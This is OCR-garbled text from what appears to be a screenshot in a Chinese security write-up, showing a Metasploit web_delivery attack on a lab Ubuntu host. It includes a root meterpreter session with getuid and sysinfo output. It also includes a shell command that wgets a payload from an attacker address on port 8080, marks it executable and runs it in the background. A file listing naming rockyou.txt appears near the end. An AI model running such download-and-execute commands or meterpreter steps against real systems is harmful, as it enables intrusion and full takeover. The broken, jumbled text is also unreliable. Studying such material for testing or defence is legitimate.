 Active sessions
===============
Id Name Type Information
nnection
-- ---- ---- -----------
--------
1 meterpreter x64/linux uid=0, gid=0, euid=0, e
2.16.24.32:4444 -> 172.16.24.63:57006 (172.16.24.63)
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > sysinfo
Computer : view.local
OS : Ubuntu 18.04 (Linux 4.15.0-72-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >
RX packets 1209 bytes 1031297 (1.0 MB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 296 bytes 30049 (30.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 186 bytes 14799 (14.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 186 bytes 14799 (14.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# cd ..
cd ..
root@view:~/destroy# wget -qO XulD4chM --no-check-certificate http://172.16.24.3
2:8080/Ms4f5qUNBQUK; chmod +x XulD4chM; ./XulD4chM&
<2:8080/Ms4f5qUNBQUK; chmod +x XulD4chM; ./XulD4chM&
[1] 3023
root@view:~/destroy#
4.txt
rockyou.txt
5.txt
smb.txt
d3ckx1.ovpn
ttt.jar
安全客（www.anquanke.com）